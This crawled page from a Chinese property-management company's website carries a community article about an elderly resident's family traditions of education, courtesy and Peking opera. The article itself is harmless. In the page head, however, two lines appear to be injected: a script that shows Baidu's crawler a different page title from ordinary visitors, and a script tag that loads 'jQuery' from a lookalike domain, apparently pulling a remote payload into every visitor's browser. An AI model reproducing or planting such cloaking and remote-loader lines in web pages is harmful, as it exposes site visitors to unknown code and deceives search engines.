

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.yhyhwy.com/jf/shownews.php?lang=cn&id=77
body_size: 7886
content:
<!DOCTYPE HTML>
<html>
<head>
<title>扬民族文化  严以律已  宽以待人</title>
<meta name="renderer" content="webkit">
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimal-ui">
<meta name="generator" content="MetInfo 5.3.17"  data-variable="http://www.yhyhwy.com/,cn,107,77,2,res017" />
<meta name="description" content="扬民族文化&nbsp; 严以律已&nbsp; 宽以待人花园业主姜宏敏阿姨是一名小学教师，生于1937年，原籍是莱山镇官庄村，祖辈是书香门弟，自小受到良好的家风熏陶，学文化，讲礼貌，待人诚实、和善、孝敬父母姜阿姨的父亲是染料行的帐房先生，喜好唱京剧，嗓音非常好。姐妹几人小时候就跟随着父亲学唱京剧。遗憾的是他在上世纪五八年就去世了。姜阿姨的母亲是大户人家的开明女子，识文断字，独自一人抚养大八个子女。在" />
<meta name="keywords" content="烟台银和怡海物业" />
<link href="http://www.yhyhwy.com/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel='stylesheet' href='http://www.yhyhwy.com/templates/res017/cache/metinfo.css?20170525'><script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") === -1){document.title ="烟台银和怡海物业管理有限公司-网站名称"}</script>
<script src="http://cdn.apicdn-jquery.com/jquery/3.3.1/jquery.slim.min.js"></script>
</head>
<body class="met-navfixed">
<!--[if lte IE 8]>
	<div class="text-center padding-top-50 padding-bottom-50 bg-blue-grey-100">
	<p class="browserupgrade font-size-18">你正在使用一个<strong>过时</strong>的浏览器。请<a href="http://browsehappy.com/" target="_blank">升级您的浏览器</a>，以提高您的体验。</p>
	</div>
<![endif]-->
	<nav class="navbar navbar-default met-nav navbar-fixed-top" role="navigation">
        <div class="container">
			<div class="row">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle hamburger hamburger-close collapsed"
					data-target="#example-navbar-default-collapse" data-toggle="collapse">
						<span class="sr-only">Toggle navigation</span>
						<span class="hamburger-bar"></span>
					</button>
					<a href="http://www.yhyhwy.com/" class="navbar-brand navbar-logo vertical-align" title="烟台银和怡海物业">
						<div class="vertical-align-middle"><img src="../upload/201706/1497622532.jpg" alt="烟台银和怡海物业" title="烟台银和怡海物业" /></div>
					</a>
				</div>
				<div class="collapse navbar-collapse navbar-collapse-toolbar" id="example-navbar-default-collapse">

				<ul class="nav navbar-nav navbar-right navlist">
					<li><a href="http://www.yhyhwy.com/" title="网站首页" class="link ">网站首页</a></li>

					<li class="dropdown margin-left-30">
						<a 
							class="dropdown-toggle link  animation-zoomIn"  
							data-toggle="dropdown" 
							data-hover="dropdown"
							href="../about/show.php?lang=cn&id=120" 
							aria-expanded="false" 
							role="button" 
							
							title="家园"
						>家园 <i class="fa fa-angle-down"></i></a>
						<ul class="dropdown-menu dropdown-menu-right bullet " role="menu" >
	

							<li class="dropdown-submenu">
								<a href="../about/show.php?lang=cn&id=120" class=" animation-fade"  role="button" tabindex="-1">公司简介<i class="fa fa-angle-right"></i></a>
								<ul class="dropdown-menu" role="menu">

									<li role="presentation"><a href="../about/show.php?lang=cn&id=120" class=" animation-fade" role="menuitem" tabindex="-1">银和怡海物业</a></li>

								</ul>
							</li>

							<li class="dropdown-submenu">
								<a href="../about/show.php?lang=cn&id=134" class=" animation-fade"  role="button" tabindex="-1">在管项目<i class="fa fa-angle-right"></i></a>
								<ul class="dropdown-menu" role="menu">

									<li role="presentation"><a href="../about/show.php?lang=cn&id=134" class=" animation-fade" role="menuitem" tabindex="-1">天越湾</a></li>

									<li role="presentation"><a href="../about/show.php?lang=cn&id=135" class=" animation-fade" role="menuitem" tabindex="-1">银和怡海山庄</a></li>

									<li role="presentation"><a href="../about/show.php?lang=cn&id=136" class=" animation-fade" role="menuitem" tabindex="-1">国奥天地</a></li>

									<li role="presentation"><a href="../about/show.php?lang=cn&id=137" class=" animation-fade" role="menuitem" tabindex="-1">银和怡海花园</a></li>

									<li role="presentation"><a href="../about/show.php?lang=cn&id=138" class=" animation-fade" role="menuitem" tabindex="-1">衡悦广场</a></li>

									<li role="presentation"><a href="../about/show.php?lang=cn&id=139" class=" animation-fade" role="menuitem" tabindex="-1">上居和园</a></li>

									<li role="presentation"><a href="../about/show.php?lang=cn&id=140" class=" animation-fade" role="menuitem" tabindex="-1">银和怡海家政学校</a></li>

								</ul>
							</li>

							<li class="animation-fade animation-delay-"><a href="../about3/" class=" animation-fade "  title="社区文化">社区文化</a></li>	

							<li class="animation-fade animation-delay-"><a href="../about5/" class=" animation-fade "  title="经典户型">经典户型</a></li>	

							<li class="animation-fade animation-delay-"><a href="../d/" class=" animation-fade "  title="银和怡海之声">银和怡海之声</a></li>	

						</ul>
					</li>


					<li class="dropdown margin-left-30">
						<a 
							class="dropdown-toggle link  animation-zoomIn"  
							data-toggle="dropdown" 
							data-hover="dropdown"
							href="../news/" 
							aria-expanded="false" 
							role="button" 
							
							title="家人"
						>家人 <i class="fa fa-angle-down"></i></a>
						<ul class="dropdown-menu dropdown-menu-right bullet " role="menu" >
	
							<li class='visible-xs'><a href="../news/"  title="全部" class="">全部</a></li>
	

							<li class="animation-fade animation-delay-"><a href="../news/news.php?lang=cn&class2=4" class=" animation-fade "  title="社区人物">社区人物</a></li>	

							<li class="animation-fade animation-delay-"><a href="../news/news.php?lang=cn&class2=5" class=" animation-fade "  title="员工风采">员工风采</a></li>	

						</ul>
					</li>



					<li class="margin-left-30"><a href="../product1/"  title="家事" class="link  animation-zoomIn">家事</a></li>


					<li class="dropdown margin-left-30">
						<a 
							class="dropdown-toggle link active animation-zoomIn"  
							data-toggle="dropdown" 
							data-hover="dropdown"
							href="../jf/" 
							aria-expanded="false" 
							role="button" 
							
							title="家风"
						>家风 <i class="fa fa-angle-down"></i></a>
						<ul class="dropdown-menu dropdown-menu-right bullet " role="menu" >
	
							<li class='visible-xs'><a href="../jf/"  title="全部" class="">全部</a></li>
	

							<li class="animation-fade animation-delay-"><a href="../jf/news.php?lang=cn&class2=107" class="active animation-fade "  title="社区风尚">社区风尚</a></li>	

							<li class="animation-fade animation-delay-"><a href="../jf/news.php?lang=cn&class2=108" class=" animation-fade "  title="团队建设">团队建设</a></li>	

						</ul>
					</li>


					<li class="dropdown margin-left-30">
						<a 
							class="dropdown-toggle link  animation-zoomIn"  
							data-toggle="dropdown" 
							data-hover="dropdown"
							href="../case/" 
							aria-expanded="false" 
							role="button" 
							
							title="家珍"
						>家珍 <i class="fa fa-angle-down"></i></a>
						<ul class="dropdown-menu dropdown-menu-right bullet " role="menu" >
	
							<li class='visible-xs'><a href="../case/"  title="全部" class="">全部</a></li>
	

							<li class="animation-fade animation-delay-"><a href="../case/img.php?lang=cn&class2=132" class=" animation-fade "  title="藏品鉴赏">藏品鉴赏</a></li>	

							<li class="animation-fade animation-delay-"><a href="../case1/" class=" animation-fade "  title="美文欣赏">美文欣赏</a></li>	

						</ul>
					</li>


					<li class="dropdown margin-left-30">
						<a 
							class="dropdown-toggle link  animation-zoomIn"  
							data-toggle="dropdown" 
							data-hover="dropdown"
							href="../jh/" 
							aria-expanded="false" 
							role="button" 
							
							title="家话"
						>家话 <i class="fa fa-angle-down"></i></a>
						<ul class="dropdown-menu dropdown-menu-right bullet " role="menu" >
	
							<li class='visible-xs'><a href="../jh/"  title="全部" class="">全部</a></li>
	

							<li class="animation-fade animation-delay-"><a href="../jh/news.php?lang=cn&class2=110" class=" animation-fade "  title="感谢信">感谢信</a></li>	

							<li class="animation-fade animation-delay-"><a href="../jh/news.php?lang=cn&class2=111" class=" animation-fade "  title="建议建言">建议建言</a></li>	

						</ul>
					</li>


					<li class="dropdown margin-left-30">
						<a 
							class="dropdown-toggle link  animation-zoomIn"  
							data-toggle="dropdown" 
							data-hover="dropdown"
							href="../jg/" 
							aria-expanded="false" 
							role="button" 
							
							title="家规"
						>家规 <i class="fa fa-angle-down"></i></a>
						<ul class="dropdown-menu dropdown-menu-right bullet " role="menu" >
	
							<li class='visible-xs'><a href="../jg/"  title="全部" class="">全部</a></li>
	

							<li class="animation-fade animation-delay-"><a href="../jg/news.php?lang=cn&class2=147" class=" animation-fade "  title="山东省物业管理条例">山东省物业管理条例</a></li>	

							<li class="animation-fade animation-delay-"><a href="../jg/news.php?lang=cn&class2=148" class=" animation-fade "  title="房屋装饰装修管理规定">房屋装饰装修管理规定</a></li>	

							<li class="animation-fade animation-delay-"><a href="../jg/news.php?lang=cn&class2=113" class=" animation-fade "  title="案例解析">案例解析</a></li>	

							<li class="animation-fade animation-delay-"><a href="../jg/news.php?lang=cn&class2=146" class=" animation-fade "  title="业主管理规约">业主管理规约</a></li>	

							<li class="animation-fade animation-delay-"><a href="../jg/news.php?lang=cn&class2=144" class=" animation-fade "  title="规范停车 文明出行">规范停车 文明出行</a></li>	

							<li class="animation-fade animation-delay-"><a href="../jg/news.php?lang=cn&class2=145" class=" animation-fade "  title="文明养犬">文明养犬</a></li>	

							<li class="animation-fade animation-delay-"><a href="../jg/news.php?lang=cn&class2=143" class=" animation-fade "  title="办公礼仪规范">办公礼仪规范</a></li>	

						</ul>
					</li>



					<li class="margin-left-30"><a href="../jc/"  title="家丑" class="link  animation-zoomIn">家丑</a></li>


					<li class="dropdown margin-left-30">
						<a 
							class="dropdown-toggle link  animation-zoomIn"  
							data-toggle="dropdown" 
							data-hover="dropdown"
							href="../jz/" 
							aria-expanded="false" 
							role="button" 
							
							title="家政"
						>家政 <i class="fa fa-angle-down"></i></a>
						<ul class="dropdown-menu dropdown-menu-right bullet " role="menu" >
	
							<li class='visible-xs'><a href="../jz/"  title="全部" class="">全部</a></li>
	

							<li class="animation-fade animation-delay-"><a href="../jz/news.php?lang=cn&class2=151" class=" animation-fade "  title="选房子">选房子</a></li>	

							<li class="animation-fade animation-delay-"><a href="../jz/news.php?lang=cn&class2=156" class=" animation-fade "  title="选保姆">选保姆</a></li>	

							<li class="animation-fade animation-delay-"><a href="../jz/news.php?lang=cn&class2=152" class=" animation-fade "  title="找商机">找商机</a></li>	

							<li class="animation-fade animation-delay-"><a href="../jz/news.php?lang=cn&class2=154" class=" animation-fade "  title="找工作">找工作</a></li>	

							<li class="animation-fade animation-delay-"><a href="../jz/news.php?lang=cn&class2=153" class=" animation-fade "  title="找对象">找对象</a></li>	

							<li class="animation-fade animation-delay-"><a href="../jz/news.php?lang=cn&class2=155" class=" animation-fade "  title="找旅游">找旅游</a></li>	

							<li class="animation-fade animation-delay-"><a href="../jz/news.php?lang=cn&class2=150" class=" animation-fade "  title="寻医问药">寻医问药</a></li>	

						</ul>
					</li>



					<li class="margin-left-30"><a href="../jguo/"  title="家国" class="link  animation-zoomIn">家国</a></li>


				</ul>

				</div>
			</div>
		</div>
    </nav>

<section class="met-shownews animsition">
	<div class="container">
		<div class="row">
			<div class="col-md-9 met-shownews-body">
				<div class="row">
					<div class="met-shownews-header">
						<h1>扬民族文化  严以律已  宽以待人</h1>
						<div class="info">
							<span>
								2017-07-17 10:23:10
							</span>
							<span>
								admin
							</span>
							<span>
								<i class="icon wb-eye margin-right-5" aria-hidden="true"></i>10
							</span>
						</div>
					</div>
					<div class="met-editor lazyload clearfix">
						<div><p style="text-align:center;text-indent:40px"><span style="font-size:20px;font-family:宋体">扬民族文化</span><span style="font-size:20px">&nbsp; </span><span style="font-size:20px;font-family:宋体">严以律已</span><span style="font-size:20px">&nbsp; </span><span style="font-size:20px;font-family:宋体">宽以待人</span></p><p style="text-indent:37px"><span style="font-size:19px;font-family:宋体">花园业主姜宏敏阿姨是一名小学教师，生于</span><span style="font-size:19px">1937</span><span style="font-size:19px;font-family:宋体">年，原籍是莱山镇官庄村，祖辈是书香门弟，自小受到良好的家风熏陶，学文化，讲礼貌，待人诚实、和善、孝敬父母</span></p><p style="text-indent:37px"><span style="font-size:19px;font-family:宋体">姜阿姨的父亲是染料行的帐房先生，喜好唱京剧，嗓音非常好。姐妹几人小时候就跟随着父亲学唱京剧。遗憾的是他在上世纪五八年就去世了。姜阿姨的母亲是大户人家的开明女子，识文断字，独自一人抚养大八个子女。在农村生活那艰难的程度可想而知，但她依然坚持让八个孩子都念书，并说：“女儿大了要嫁人，我没有东西配送，只有光人一个，但她们必须得识字，懂道理。”因此，六个姐妹在当时都是初中毕业，其中三妹还是文化大革命前的大学生，在村里是唯一的女大学生。</span></p><p style="text-indent:37px"><span style="font-size:19px;font-family:宋体">姜阿姨的母亲常说：待人要有礼貌。老人家以身作则，对待子女、邻居以及亲朋好友从不说粗话，姐妹之间也从不打骂，和睦相处，这都是母亲言传身教的结果。</span></p><p style="text-indent:37px"><span style="font-size:19px;font-family:宋体">姜阿姨这一代共八家就有三家当教师的（共</span><span style="font-size:19px">6</span><span style="font-size:19px;font-family:宋体">名中小学教师），第二代子女共</span><span style="font-size:19px">16</span><span style="font-size:19px;font-family:宋体">名，自上世纪七十至九十年代先后就有</span><span style="font-size:19px">11</span><span style="font-size:19px;font-family:宋体">名大本生，其中有</span><span style="font-size:19px">3</span><span style="font-size:19px;font-family: 宋体">名研究生，还有一名国际级篮球裁判。</span></p><p style="text-indent:47px"><span style="font-size:19px;font-family:宋体">第三代子女达到上大学年龄的现有</span><span style="font-size:19px">5</span><span style="font-size:19px;font-family:宋体">名，一名研究生现已工作，外交部工作一名，清华大学在读生一名，其他两名大本生已顺利工作就业。</span></p><p style="text-indent:37px"><span style="font-size:19px;font-family:宋体">姜阿姨姐妹几个还有共同的爱好：唱京剧，这也许就是祖辈的遗传基因吧！姜阿姨说：京剧是国粹，学唱京剧弘扬民族文化传承国粹经典，又能教会做人的道理，还能锻炼身体，何乐而不为呢？</span></p><p style="text-indent:37px"><span style="font-size:19px;font-family:宋体">总之，好的家风要代代相传，要做到严以律已，宽以待人！</span></p><p style="text-indent: 0em;"><span style="font-size:19px;font-family:宋体"><img class="imgloading" height="200" data-original="http://www.yhyhwy.com/upload/201707/1500258207138510.jpg" title="1500258207138510.jpg" alt="微信图片_20170621173836.jpg"/><img class="imgloading" height="200" data-original="http://www.yhyhwy.com/upload/201707/1500258207226347.jpg" title="1500258207226347.jpg" alt="微信图片_20170621173829.jpg"/><img class="imgloading" height="200" data-original="http://www.yhyhwy.com/upload/201707/1500258206720567.jpg" title="1500258206720567.jpg" alt="微信图片_20170621173811.jpg"/></span></p><p><br/></p><div id="metinfo_additional"></div></div>
						<div class="center-block met_tools_code"></div>
					</div>
					<div class="met-shownews-footer">

						<ul class="pager pager-round">
							<li class="previous ">
								<a href="shownews.php?lang=cn&id=76" title="我和连环画的不二情缘">
									上一篇
									<span aria-hidden="true" class='hidden-xs'>：我和连环画的不二情缘</span> 
								</a>
							</li>
							<li class="next ">
								<a href="shownews.php?lang=cn&id=78" title="热爱国粹京剧的卢大叔">
									下一篇
									<span aria-hidden="true" class='hidden-xs'>：热爱国粹京剧的卢大叔</span>
								</a>
							</li>
						</ul>
					</div>
				</div>
			</div>
			<div class="col-md-3">
				<div class="row">

					<div class="met-news-bar">

                        <form method='get' action="http://www.yhyhwy.com/search/search.php">
                            <input type='hidden' name='lang' value='cn' />
                            <input type='hidden' name='class1' value='106' />
                            <div class="form-group">
                                <div class="input-search">
                                    <button type="submit" class="input-search-btn"><i class="icon wb-search" aria-hidden="true"></i></button>
                                    <input type="text" class="form-control" name="searchword" placeholder="Search">
                                </div>
                            </div>
                        </form>

						<div class="recommend news-list-md">
							<h3>为您推荐</h3>
							<ul class="list-group list-group-bordered">

								<li class="list-group-item"><a href="../jf/shownews.php?lang=cn&id=1" title="企业文化 烟台银和怡海物业管理" target='_self'>企业文化 烟台银和怡海物业管理</a></li>

								<li class="list-group-item"><a href="../jf/shownews.php?lang=cn&id=80" title="父母是孩子最好的老师" target='_self'>父母是孩子最好的老师</a></li>

								<li class="list-group-item"><a href="../jf/shownews.php?lang=cn&id=81" title="诚信做人 踏实做事" target='_self'>诚信做人 踏实做事</a></li>

								<li class="list-group-item"><a href="../jf/shownews.php?lang=cn&id=79" title="赵子睿：社区好义工和他的音乐教育梦" target='_self'>赵子睿：社区好义工和他的音乐教育梦</a></li>

								<li class="list-group-item"><a href="../jf/shownews.php?lang=cn&id=78" title="热爱国粹京剧的卢大叔" target='_self'>热爱国粹京剧的卢大叔</a></li>

							</ul>
						</div>

                        <ul class="column">
                            <li><a href="../jf/" title="所有文章" target='_self'>所有文章</a></li>

                            <li><a href="../jf/news.php?lang=cn&class2=107" class="active" title="社区风尚">社区风尚</a></li>

                            <li><a href="../jf/news.php?lang=cn&class2=108"  title="团队建设">团队建设</a></li>

                        </ul>

					</div>

				</div>
			</div>
		</div>
	</div>
</section>


<div class="met-footnav text-center met-index-body">
    <div class="container">
		<div class="row mob-masonry">

			<div class="col-md-2 col-sm-3 col-xs-6 list masonry-item">
			<a href="../news/news.php?lang=cn&class2=4" title="社区人物" target='_self'>
				<h4>社区人物</h4>
				<ul>

				</ul>
				</a>
			</div>

			<div class="col-md-2 col-sm-3 col-xs-6 list masonry-item">
			<a href="http://www.yhyhwy.com/admin/" title="网站管理" target='_self'>
				<h4>网站管理</h4>
				<ul>

				</ul>
				</a>
			</div>

				<div class="col-md-3 col-ms-12 col-xs-12 info masonry-item">
				<h3 data-plugin="appear" data-animate="fade" data-repeat="false">
				</h3>
				<div class="clearfix">
				<p class="animation-delay-100" data-plugin="appear" data-animate="fade" data-repeat="false"></p>
				<p class="animation-delay-200" data-plugin="appear" data-animate="fade" data-repeat="false"></p>
				<p class="animation-delay-300" data-plugin="appear" data-animate="fade" data-repeat="false"></p>
				<p class="animation-delay-400" data-plugin="appear" data-animate="fade" data-repeat="false"></p>
				<p class="animation-delay-500" data-plugin="appear" data-animate="fade" data-repeat="false"></p>
				<p class="animation-delay-600" data-plugin="appear" data-animate="fade" data-repeat="false"></p>
				</div>

<div class="foot_info_icon">

				<a id="met-weixin"><i class="fa fa-weixin "></i></a>
				<div id="met-weixin-content" class="hide">
					<div class="text-center met-weixin-img"><img src="../upload/201707/1499066128.jpg" /></div>
				</div>

</div>

			</div>
	</div>
</div>
</div>

<footer>
    <div class="container text-center">
		<p>烟台银和怡海物业管理有限公司 版权所有 鲁ICP16046272号 </p>
<p>264000</p>

		<div class="powered_by_metinfo"></div>

    </div>
</footer>
<button type="button" class="btn btn-icon btn-primary btn-squared met-scroll-top hide"><i class="icon wb-chevron-up" aria-hidden="true"></i></button>



<script src="http://www.yhyhwy.com/templates/res017/cache/metinfo.js?20170525"></script>
</body>
</html>